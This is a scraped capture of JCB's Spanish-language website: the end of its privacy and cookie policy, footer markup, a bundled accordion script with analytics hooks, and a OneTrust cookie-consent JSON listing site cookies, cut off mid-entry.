<p>Usted tiene los siguientes derechos en relaci&oacute;n con su informaci&oacute;n personal tratada por JCB:</p>
<ul>
<li>ACCESO &ndash; puede solicitar el acceso a su informaci&oacute;n personal y m&aacute;s detalles sobre c&oacute;mo JCB gestiona su informaci&oacute;n personal</li>
<li>OPOSICI&Oacute;N &ndash; tiene derecho a oponerse a nuestro tratamiento de su informaci&oacute;n personal para fines de marketing directo o cuando el tratamiento no sea necesario para los fines de los intereses leg&iacute;timos de JCB o de un tercero</li>
<li>RECTIFICACI&Oacute;N &ndash; puede solicitar la rectificaci&oacute;n de cualquier dato personal incorrecto que tengamos de usted</li>
<li>BORRADO &ndash; tiene derecho a solicitar el borrado de cualquier dato personal cuando el tratamiento no sea necesario para los fines de los intereses leg&iacute;timos de JCB o de un tercero</li>
</ul>
<p>Tiene derecho en cualquier momento a retirar el consentimiento para recibir marketing de JCB y/o a modificar el m&eacute;todo de entrega que utilizamos. Para gestionar sus derechos y preferencias de entrega siga las instrucciones de nuestras comunicaciones de marketing, formularios de consulta o escr&iacute;banos a:</p>
<p>Correo postal: Customer First Department, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP<br />Correo electr&oacute;nico: customersurveyteam@jcb.com</p>
<p>Tambi&eacute;n puede ejercer cualquiera de estos derechos en cualquier momento si contacta con nosotros mediante los datos de contacto que se indican a continuaci&oacute;n.</p>
<p>Si tiene alguna duda o preocupaci&oacute;n sobre c&oacute;mo JCB trata sus datos personales, contacte con nosotros y haremos todo lo posible para ayudarle.</p>
<p>Tenga en cuenta que tiene derecho a presentar una queja a la Oficina del Comisionado de Informaci&oacute;n del Reino Unido (o a cualquier otra autoridad supervisora competente), a la que puede acceder a trav&eacute;s del siguiente enlace: https://ico.org.uk/concerns/.</p>
<p><strong>Cambios en nuestra pol&iacute;tica de privacidad</strong></p>
<p>JCB se reserva el derecho a revisar esta pol&iacute;tica o cualquier parte de la misma ocasionalmente. Compruebe con frecuencia si hay actualizaciones o cambios en nuestra pol&iacute;tica de privacidad.</p>
<p><strong>Datos de contacto</strong></p>
<p>Las preguntas, comentarios y solicitudes en relaci&oacute;n con esta pol&iacute;tica de privacidad deben dirigirse a Worldwide Marketing &amp; Brand Director, JCB Sales Limited, JCB World Headquarters, Lakeside Works, Rocester, Uttoxeter, Staffordshire ST14 5JP.</p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="c-accordion__item-container" data-all-items-open-by-default="false">
                    <div class="c-accordion-item">
                        <button data-qa="accordion-toggle"
                                aria-label="Cookies"
                                id="Cookies"
                                class="c-accordion-item__header js-accordion-item-button"
                                aria-expanded="false">
                            <span inert class="c-accordion-item__title">Cookies</span>
                            <div inert class="c-accordion-item__toggle-icon">
                                <svg>
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                                </svg>
                            </div>
                        </button>
                        <div class="c-accordion-item__content js-accordion-item-content" aria-hidden="true">
                            <div class="c-rte " data-item-title="Cookies">
                                <p>Las cookies son archivos de texto que contienen peque&ntilde;as cantidades de informaci&oacute;n que se descargan a su ordenador cuando visita un sitio web.&nbsp; Estas cookies nos permiten distinguir su dispositivo del resto de usuarios del sitio.&nbsp; Estos archivos no pueden usarse para identificarle personalmente.</p>
<p>Las cookies cumplen numerosas funciones diferentes.&nbsp; Los administradores de sitios web las usan habitualmente para hacer que estos sean operativos o tengan un mayor rendimiento.</p>
<p>La mayor parte de los navegadores web permiten controlar las cookies a trav&eacute;s del men&uacute; de configuraci&oacute;n. No obstante, esto tiene un efecto en la funcionalidad de los sitios web que visita. Puede obtener m&aacute;s informaci&oacute;n sobre las cookies en&nbsp;<a title="All About Cookies" href="http://www.allaboutcookies.org/" target="_blank" rel="noopener">http://www.allaboutcookies.org</a>&nbsp;y&nbsp;<a title="Your Online Choices" href="http://www.youronlinechoices.eu/" target="_blank" rel="noopener">http://www.youronlinechoices.eu</a></p>
<p>Las cookies que usamos en este sitio web son las siguientes:</p>
<p><strong>Cookie Opt-In:</strong>&nbsp;Si elige aceptar las cookies, usaremos esta para registrar su consentimiento al uso de cookies en nuestro sitio web.</p>
<p><strong>Cookies para determinar el uso del sitio web:&nbsp;</strong>Estas cookies de an&aacute;lisis sirven para recopilar informaci&oacute;n sobre c&oacute;mo usan nuestro sitio los visitantes.&nbsp; Usamos la informaci&oacute;n para recopilar informes que nos ayuden a mejorar nuestro sitio web.&nbsp; Las cookies recopilan informaci&oacute;n de forma an&oacute;nima, entre la que se incluye el n&uacute;mero de visitantes, las p&aacute;ginas que han visitado y c&oacute;mo han llegado a nuestro sitio web.&nbsp; Toda esta informaci&oacute;n nos permite mejorar el sitio web en funci&oacute;n de c&oacute;mo lo usan los visitantes.&nbsp; Estas cookies no registran datos de navegaci&oacute;n en otros sitios web.&nbsp; Al finalizar la sesi&oacute;n, las cookies quedan almacenadas en su navegador por un periodo de tiempo que puede variar entre 24 horas y 2 a&ntilde;os.</p>
<p>El sitio web dispone de una barra de herramientas que le permite compartir nuestro sitio en redes sociales como Facebook o Twitter.&nbsp; Usamos una cookie que a&ntilde;ade datos sobre qu&eacute; p&aacute;ginas se comparten, cu&aacute;ndo y con qu&eacute; frecuencia. Todo ello nos permite conocer mejor a nuestros visitantes y realizar mejoras en el sitio web.</p>
<p>Existe una cookie que sirve para registrar si los usuarios han visto el v&iacute;deo introductorio y evita que el sitio les pregunte de nuevo si quieren verlo en posteriores visitas.</p>
<p><strong>Cookies de sesi&oacute;n:&nbsp;</strong>Existe una cookie imprescindible para que ciertas partes del sitio web funcionen correctamente, pues permite al sistema recordar las opciones que haya seleccionado, como el idioma del sitio.&nbsp; Se usa para iniciar la sesi&oacute;n de usuario.&nbsp; Su validez expira al finalizar la sesi&oacute;n, cuando el usuario cierra el navegador.</p>
<p><strong>Cookies de terceros: redes sociales:&nbsp;</strong>Es posible que la plataforma de intercambio&nbsp;<em>AddThis</em>&nbsp;y los sitios web de redes sociales que use para compartir enlaces de nuestro sitio almacenen cookies en su ordenador. JCB no tiene ning&uacute;n tipo de control sobre el modo en que estos sitios web usan su informaci&oacute;n. Le recomendamos leer las respectivas declaraciones de confidencialidad para saber qu&eacute; sucede con la informaci&oacute;n que estos servicios recopilan cuando los usa.&nbsp; Encontrar&aacute; la pol&iacute;tica de privacidad de Add This en&nbsp;<a title="Add This Privacy" href="http://www.addthis.com/privacy" target="_blank" rel="noopener">http://www.addthis.com/privacy</a></p>
                            </div>
                        </div>
                    </div>
                </div>
        </section>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;(34) 916 770 429"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/es-ES/busqueda-de-distribuidores/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Carrito</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/es-ES/products/" class="c-link-list__heading">Productos</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/machines/">M&#xE1;quinas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/products/attachments/">Adjuntos</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/industries/" class="c-link-list__heading">Industrias</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/agriculture/">Agricultura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/construction/">Construcci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/waste-and-recycling/">Residuos y Reciclaje</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/logistics/">Log&#xED;stica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/industries/electric-solutions/">El&#xE9;ctrica</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/repuestos-y-servicio/" class="c-link-list__heading">Repuestos y servicio</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/parts/">Piezas</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/repuestos-y-servicio/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/comprar/" class="c-link-list__heading">Comprar</a>
                            <ul class="c-link-list__list">
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/es-ES/explorar/" class="c-link-list__heading">Explorar</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/compromiso/">Compromiso</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/informacion/">Informaci&#xF3;n</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/conocimiento/">Conocimiento</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/sostenibilidad/">Sostenibilidad</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/es-ES/explorar/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;(34) 916 770 429" class="c-footer-contact">
                        Contacto: &#x2B;(34) 916 770 429
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/es-ES/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">P&#xE1;gina de inicio de JCB.</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/legal-notice/" >
                                    Aviso legal
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/es-ES/explorar/corporate/cookie-and-privacy-policy/" >
                                    Pol&#xED;tica de privacidad
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6285.3aa4f9d273e8b55be368.js
body_size: 1114
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6285],{

/***/ 6285:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ accordion)
});

// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/get-scrolled-to-hash-element.ts
/**
 * Scrolls the page smoothly to the element specified by the URL hash.
 */
function getScrolledToHashElement() {
  const hash = window.location.hash;
  if (!hash) return;
  const element = document.querySelector(hash);
  if (!element) return;
  element.scrollIntoView({
    behavior: 'smooth'
  });
  return element;
}
;// CONCATENATED MODULE: ./src/ui/templates/02-components/23-accordion/accordion.ts


const components = document.querySelectorAll('.js-accordion-ga');
const accordionItemContainer = document.querySelector('.c-accordion__item-container');
const accordionItems = document.querySelectorAll('.c-accordion-item');
function gaToggleClickHandler(target, isExpanded) {
  (0,analytics/* pushToDataLayer */.d)({
    event: 'accordion_item_click',
    component_name: 'accordion_item',
    element_title: components[0].querySelector('.c-accordion__title')?.innerText,
    link_text: target.innerText,
    selected_value: isExpanded ? 'Close' : 'Open'
  });
}
function gaClickHandler(event) {
  const target = event.target;
  (0,analytics/* pushToDataLayer */.d)({
    event: 'accordion_item_content_click',
    component_name: 'accordion_item',
    element_title: target.closest('.c-rte')?.dataset.itemTitle || "",
    link_text: target.innerText,
    link_url: target.href || ''
  });
}
function toggleAccordionItem(accordionItemWrapper, accordionItemContent) {
  const isExpanded = accordionItemWrapper.getAttribute('aria-expanded') === 'true';
  accordionItemWrapper.parentElement?.style.setProperty('--bg-colour', isExpanded ? 'var(--color-surface-color-default)' : 'var(--color-surface-color-upper)');
  accordionItemWrapper.setAttribute('aria-expanded', String(!isExpanded));
  accordionItemContent.setAttribute('aria-hidden', String(isExpanded));
  accordionItemContent.classList.toggle('is-open', !isExpanded);
  gaToggleClickHandler(accordionItemWrapper, isExpanded);
}
function handleAccordionClick(event) {
  const accordionItemWrapper = event.target;
  const accordionItemContent = accordionItemWrapper.nextElementSibling;
  if (!accordionItemContent) return;
  toggleAccordionItem(accordionItemWrapper, accordionItemContent);
}
function checkIfAllItemsAreOpenByDefault() {
  // if the accordion is set to open all items by default, open all items
  // check for string of true as handlebars will convert the boolean to a string
  // when added as a data attribute
  if (accordionItemContainer?.dataset.allItemsOpenByDefault !== 'true') return;
  accordionItems.forEach(element => {
    const accordionItemContent = element.querySelector('.c-accordion-item__header');
    const accordionItemWrapper = element.querySelector('.c-accordion-item__content');
    if (!accordionItemContent || !accordionItemWrapper) return;
    toggleAccordionItem(accordionItemContent, accordionItemWrapper);
  });
}
function bindEventListeners(element) {
  const toggleHeaderButton = element?.querySelectorAll('.js-accordion-item-button');
  const links = element?.querySelectorAll('a');
  if (!toggleHeaderButton) return;
  [...toggleHeaderButton].forEach(element => {
    element.addEventListener('click', handleAccordionClick);
  });
  if (!links) return;
  [...links].forEach(element => {
    element.addEventListener('click', gaClickHandler);
  });
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
  checkIfAllItemsAreOpenByDefault();

  // if the page url has a hash, scroll to the element
  if (!window.location.hash) return;
  const elementScrolledTo = getScrolledToHashElement();

  // if the element is not found, return
  if (!elementScrolledTo) return;
  const item = elementScrolledTo.nextElementSibling;

  // if the item is not found, return, if the item is found, toggle it
  if (!item) return;
  toggleAccordionItem(elementScrolledTo, item);
}
/* harmony default export */ const accordion = (init);

/***/ })

}]);
//# sourceMappingURL=6285.3aa4f9d273e8b55be368.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/es.json
body_size: 28131
content:
{"DomainData":{"pccontinueWithoutAcceptText":"Continuar sin aceptar","pclifeSpanYr":"Año","pclifeSpanYrs":"Años","pclifeSpanSecs":"Algunos segundos","pclifeSpanWk":"Semana","pclifeSpanWks":"Semanas","pccloseButtonType":"Icon","MainText":"Centro de preferencia de la privacidad","MainInfoText":"Cuando visita cualquier sitio web, el mismo podría obtener o guardar información en su navegador, generalmente mediante el uso de cookies. Esta información puede ser acerca de usted, sus preferencias o su dispositivo, y se usa principalmente para que el sitio funcione según lo esperado. Por lo general, la información no lo identifica directamente, pero puede proporcionarle una experiencia web más personalizada. Ya que respetamos su derecho a la privacidad, usted puede escoger no permitirnos usar ciertas cookies. Haga clic en los encabezados de cada categoría para saber más y cambiar nuestras configuraciones predeterminadas. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer.","AboutText":"Más información","AboutCookiesText":"Su privacidad","ConfirmText":"Permitirlas todas","AllowAllText":"Guardar los ajustes","CookiesUsedText":"Cookies utilizadas","CookiesDescText":"Descripción","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"Activas","AlwaysActiveText":"Activas siempre","AlwaysInactiveText":"Siempre inactivo","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"Al hacer clic en “Aceptar todas las cookies”, usted acepta que las cookies se guarden en su dispositivo para mejorar la navegación del sitio, analizar el uso del mismo, y colaborar con nuestros estudios para marketing.","AlertCloseText":"Cerrar","AlertMoreInfoText":"Configuración de cookies","AlertMoreInfoTextDialog":"Configuración de cookies, Abre el cuadro de diálogo del centro de preferencias.","CookieSettingButtonText":"Preferencias de cookies","AlertAllowCookiesText":"Aceptar todas las cookies","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"Desactivadas","CookiesText":"Cookies","CategoriesText":"Subgrupo de cookies","IsLifespanEnabled":false,"LifespanText":"Vida útil","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"Confirmar mis preferencias","VendorListText":"Lista de proveedores IAB","ThirdPartyCookieListText":"Información de las cookies","PreferenceCenterManagePreferencesText":"Gestionar las preferencias de consentimiento","PreferenceCenterMoreInfoScreenReader":"Se abre en una nueva pestaña","CookieListTitle":"Lista de cookies","CookieListDescription":"Una cookie es un fragmento pequeño de datos (archivos de texto) que un sitio web, cuando es visitado por un usuario, le pregunta a su navegador para almacenarse en su dispositivo y así recordar información acerca de usted, como por ejemplo la preferencia de idioma o su información para iniciar sesión. Estas cookies son establecidas por nosotros, y se llaman cookies de primeras partes. También usamos cookies de terceras partes (que son cookies de un dominio diferente al dominio del sitio web que está visitando) para nuestros estudios de anuncios y marketing. Específicamente, usamos las cookies y otras tecnologías de seguimiento para los siguientes propósitos:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas. Usualmente están configuradas para responder a acciones hechas por usted para recibir servicios, tales como ajustar sus preferencias de privacidad, iniciar sesión en el sitio, o llenar formularios. Usted puede configurar su navegador para bloquear o alertar la presencia de estas cookies, pero algunas partes del sitio web no funcionarán. Estas cookies no guardan ninguna información personal identificable.","GroupDescriptionOTT":"Estas cookies son necesarias para que el sitio web funcione y no se pueden desactivar en nuestros sistemas. Usualmente están configuradas para responder a acciones hechas por usted para recibir servicios, tales como ajustar sus preferencias de privacidad, iniciar sesión en el sitio, o llenar formularios. Usted puede configurar su navegador para bloquear o alertar la presencia de estas cookies, pero algunas partes del sitio web no funcionarán. Estas cookies no guardan ninguna información personal identificable.","GroupNameMobile":"Cookies estrictamente necesarias","GroupNameOTT":"Cookies estrictamente necesarias","GroupName":"Cookies estrictamente necesarias","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por la solución de cumplimiento de cookies de OneTrust. Almacena información sobre las categorías de cookies que utiliza el sitio y si los visitantes han dado o retirado su consentimiento para el uso de cada categoría. Esto permite a los propietarios del sitio evitar que las cookies de cada categoría se establezcan en el navegador de los usuarios, cuando no se da el consentimiento. La cookie tiene una vida útil normal de un año, por lo que los visitantes que regresan al sitio tendrán sus preferencias recordadas. No contiene información que pueda identificar al visitante del sitio.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Cookies de sesión de plataforma de uso general, utilizadas por sitios escritos con tecnologías basadas en Miscrosoft .NET. Normalmente se utiliza para mantener una sesión de usuario anonimizada por el servidor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Esta cookie es establecida por sitios web que utilizan ciertas versiones de la solución de cumplimiento de la ley de cookies de OneTrust.  Se establece después de que los visitantes han visto un aviso de información de cookies y en algunos casos sólo cuando cierran activamente el aviso.  Permite que el sitio web no muestre el mensaje más de una vez a un usuario.  La cookie tiene una vida útil de un año y no contiene información personal.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe se utiliza para realizar pagos con tarjeta de crédito. Stripe utiliza una cookie para recordar quién eres y para permitir que el sitio web procese pagos sin almacenar ninguna información de tarjeta de crédito en sus propios servidores.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified 